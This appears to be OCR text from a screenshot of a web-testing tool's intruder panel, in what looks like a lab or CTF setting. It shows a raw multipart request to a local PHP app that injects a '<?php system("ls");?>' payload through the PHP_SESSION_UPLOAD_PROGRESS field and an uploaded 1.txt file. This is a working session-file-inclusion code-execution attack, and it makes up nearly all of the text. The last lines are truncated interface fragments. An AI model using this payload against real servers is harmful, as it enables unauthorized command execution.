 Add §
Clear §
Auto §
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Origin: http://localhost:3000
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQMfxRYzQlybtG1qp
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:3000/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Priority: u=0, i
21 Connection: keep-alive
22 Cookie:PHPSESSID=abc
23
24 ------WebKitFormBoundaryQMfxRYzQlybtG1qp
25 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
26
27 §123§<?php system("ls");?>
28 ------WebKitFormBoundaryQMfxRYzQlybtG1qp
29 Content-Disposition: form-data; name="file"; filename="1.txt"
30 Content-Type: text/plain
31
32 <?php system("ls");?>
33
34 ------WebKitFormBoundaryQMfxRYzQlybtG1qp--
35
Payl
Req
Payl
This
emp
can
unm
Payl
You
on e
Re
D
Payl
This